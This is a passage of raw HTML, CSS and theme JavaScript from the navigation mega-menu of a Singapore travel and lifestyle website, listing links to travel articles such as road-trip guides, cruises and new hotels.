<style>.tdi_69 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_69 .block-mega-child-cats{text-align:right}.tdi_69:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_69:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_69.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_69.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_69 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_69 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_69 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_69 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_69 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_69 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_69 .entry-thumb{background-position:center 6%}.tdi_69 .td-image-container{display:block;order:0}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:auto}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_69 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_69 .td-module-meta-info{border-color:#eaeaea}.tdi_69 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:none}.tdi_69 .entry-review-stars{display:inline-block}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-post-category{background-color:#000000}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_69 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_69 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_69 .td-module-container:before{bottom:-18px}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_69 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_69 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_69 .td-module-container:before{bottom:-18px}}@media (max-width:767px){.tdi_69 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_69 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_69 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_69 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-left","show_mega":"yes","show_mega_cats":"yes","image_alignment":"6","more_tdicon":"tdc-font-fa tdc-font-fa-plus","more_txt":"eyJwb3J0cmFpdCI6Ik1vcmUifQ==","cat_bg":"#000000","f_sub_elem_font_family":"507","f_sub_elem_font_weight":"700","menu_id":"10","show_subcat":"yes","mm_align_screen":"yes","mm_width":"1240","inline":"yes","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_69"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "tdb_header_mega_menu";
block_tdi_69.post_count = "5";
block_tdi_69.found_posts = "125";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "25";
tdBlocksArray.push(block_tdi_69);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_69 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/travel/" class="td-post-category">Travel</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/endless-horizons-capturing-your-road-trip-story/"  rel="bookmark" class="td-image-wrap " title="Endless Horizons: Capturing Your Road Trip Story" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_70{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/10/shutterstock_764853052.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_70" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/10/shutterstock_764853052-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/endless-horizons-capturing-your-road-trip-story/"  rel="bookmark" title="Endless Horizons: Capturing Your Road Trip Story">Endless Horizons: Capturing Your Road Trip Story</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/travel/" class="td-post-category">Travel</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/ultimate-guide-to-road-trips-with-pets/"  rel="bookmark" class="td-image-wrap " title="Ultimate Guide to Road Trips with Pets" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_71{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/10/1.-shutterstock_1741011854.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_71" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/10/1.-shutterstock_1741011854-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/ultimate-guide-to-road-trips-with-pets/"  rel="bookmark" title="Ultimate Guide to Road Trips with Pets">Ultimate Guide to Road Trips with Pets</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/travel/" class="td-post-category">Travel</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/adrenaline-unleashed-the-ultimate-thrill-seekers-guide/"  rel="bookmark" class="td-image-wrap " title="Adrenaline Unleashed: The Ultimate Thrill Seeker’s Guide" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_72{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/09/1.-shutterstock_2463137219.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_72" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/09/1.-shutterstock_2463137219-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/adrenaline-unleashed-the-ultimate-thrill-seekers-guide/"  rel="bookmark" title="Adrenaline Unleashed: The Ultimate Thrill Seeker’s Guide">Adrenaline Unleashed: The Ultimate Thrill Seeker’s Guide</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/travel/" class="td-post-category">Travel</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/7-bucket-list-cruises-for-every-kind-of-traveller-from-arctic-lights-to-river-adventures/"  rel="bookmark" class="td-image-wrap " title="7 Bucket-List Cruises for Every Kind of Traveller, from Arctic Lights to River Adventures" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_73{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/09/1.-shutterstock_1669628437.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_73" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/09/1.-shutterstock_1669628437-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/7-bucket-list-cruises-for-every-kind-of-traveller-from-arctic-lights-to-river-adventures/"  rel="bookmark" title="7 Bucket-List Cruises for Every Kind of Traveller, from Arctic Lights to River Adventures">7 Bucket-List Cruises for Every Kind of Traveller, from Arctic Lights to River Adventures</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/travel/" class="td-post-category">Travel</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/singapore-stays-new-and-upcoming-hotels-worth-booking-in-2025/"  rel="bookmark" class="td-image-wrap " title="Singapore Stays: New and Upcoming Hotels Worth Booking in 2025" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_74{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/08/met_p_a072-75-1392x1045.webp")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_74" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/08/met_p_a072-75-696x523.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/singapore-stays-new-and-upcoming-hotels-worth-booking-in-2025/"  rel="bookmark" title="Singapore Stays: New and Upcoming Hotels Worth Booking in 2025">Singapore Stays: New and Upcoming Hotels Worth Booking in 2025</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-130"><a href="https://aa-highway.com.sg/category/insight/"><div class="tdb-menu-item-text">Insight</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_75 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_75 .block-mega-child-cats{text-align:right}.tdi_75:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_75:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_75.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_75.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_75 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_75 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_75 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_75 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_75 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_75 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_75 .entry-thumb{background-position:center 6%}.tdi_75 .td-image-container{display:block;order:0}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:auto}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_75 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_75 .td-module-meta-info{border-color:#eaeaea}.tdi_75 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-post-category{background-color:#000000}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_75 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_75 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_75 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_75 .td-module-container:before{bottom:-18px}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_75 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_75 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_75 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_75 .td-module-container:before{bottom:-18px}}@media (max-width:767px){.tdi_75 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_75 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_75 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_75 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_75 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-left","show_mega":"yes","show_mega_cats":"yes","image_alignment":"6","more_tdicon":"tdc-font-fa tdc-font-fa-plus","more_txt":"eyJwb3J0cmFpdCI6Ik1vcmUifQ==","cat_bg":"#000000","f_sub_elem_font_family":"507","f_sub_elem_font_weight":"700","menu_id":"10","show_subcat":"yes","mm_align_screen":"yes","mm_width":"1240","inline":"yes","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 